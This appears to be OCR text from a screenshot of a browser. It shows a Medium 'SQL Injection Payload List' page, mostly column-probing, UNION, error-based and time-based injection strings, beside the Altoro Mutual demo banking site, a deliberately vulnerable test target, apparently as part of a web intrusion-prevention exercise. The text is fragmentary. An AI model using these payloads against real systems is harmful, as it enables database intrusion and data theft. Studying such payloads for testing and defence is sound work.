 Final Web App IPS - Jupyter Note
SQL Injection Payload List. Paylo
medium.com/@ismailtasdelen/sql-injection-payload-list-b9765...
-2
1' ORDER BY 1--+
1' ORDER BY 2--+
1' ORDER BY 3--+
1' ORDER BY 1,2--+
1' ORDER BY 1,2,3--+
1' GROUP BY 1,2,--+
1' GROUP BY 1,2,3--+
' GROUP BY columnnames having 1=1 --
-1' UNION SELECT 1,2,3--+
' UNION SELECT sum(columnname ) from tablename --
-1 UNION SELECT 1 INTO @,@
-1 UNION SELECT 1 INTO @,@,@
1 AND (SELECT * FROM Users) = 1
' AND MID(VERSION(),1,1) = '5';
and 1 in (select min(name) from sysobjects where xtype = 'U' and
name > '.') --
Finding the table name
Time-Based:
,(select * from (select(sleep(10)))a)
%2c(select%20*%20from%20(select(sleep(10)))a)
';WAITFOR DELAY '0:0:30'--
Comments:
Type here to search
Altoro Mutual
demo.testfire.net/search.jsp?query=
Sign In | Contact Us | Feedback | S
WHERE 1=1 AND 1=0--
AltoroMutual
DEM
SIT
ONL
ONLINE BANKING
LOGIN
PERSONAL
SMALL BUSINESS
INSIDE ALTORO
MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments &
Insurance
Other Services
SMALL BUSINESS
Deposit
Products
Lending
Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO
MUTUAL
About Us
Contact Us
Locations
Investor
Relations
Press Room
Careers
Subscribe
Search Results
No results were found for the query:
12345
© Debasish Mandal